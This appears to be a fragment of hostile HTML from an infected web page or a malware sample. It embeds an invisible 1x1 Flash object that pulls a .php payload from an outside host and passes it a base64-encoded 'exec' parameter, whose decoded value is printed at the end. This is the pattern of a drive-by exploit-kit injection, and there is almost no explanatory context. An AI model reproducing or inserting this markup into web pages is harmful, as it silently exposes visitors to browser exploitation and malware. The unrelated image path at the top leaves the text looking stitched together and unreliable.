 <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowscriptaccess="always" id="23kjsdf" height="1"
width="1">
<param name="movie" value="http://influencerions-takaguti.mywhcoleman.com/BiuX3Wn4b4bpwCihqcrFooHdKXgrfY5zo
-BpxWz1kjd51Imz.php?">
<param name="play" value="true">
<param name="FlashVars" value="exec=TW9IemUwdm1fZE9kc3RHem9rQkNNOFBIbEVqX2Z2M2owVm0tVVdkX1VfOUM0OXNsLnBocD9
hOWRjNTUxNWMwN2U0NDhiMzQ1NjczZGIwMTU0MWI2MWFmOTRhZmIy">
<!--[if !IE]>-->
<object type="application/x-shockwave-flash" data="http://influencerions-takaguti.mywhcoleman.
com/BiuX3Wn4b4bpwCihqcrFooHdKXgrfY5zo-BpxWz1kjd51Imz.php?" allowscriptaccess="always" height="1" width="1">
<param name="movie" value="http://influencerions-takaguti.mywhcoleman.
com/BiuX3Wn4b4bpwCihqcrFooHdKXgrfY5zo-BpxWz1kjd51Imz.php?">
<param name="play" value="true">
<param name="FlashVars" value="exec=TW9IemUwdm1fZE9kc3RHem9rQkNNOFBIbEVqX2Z2M2owVm0tVVdkX1VfOUM0OXNsLnB
ocD9hOWRjNTUxNWMwN2U0NDhiMzQ1NjczZGIwMTU0MWI2MWFmOTRhZmIy">
<!--<![endif]-->
Base64: MoHze0vm_dOdstGzokBCM8PHlEj_fv3j0Vm-UWd_U_9C49sl.php?
a9dc5515c07e448b345673db01541b61af94afb2
</object>
</object>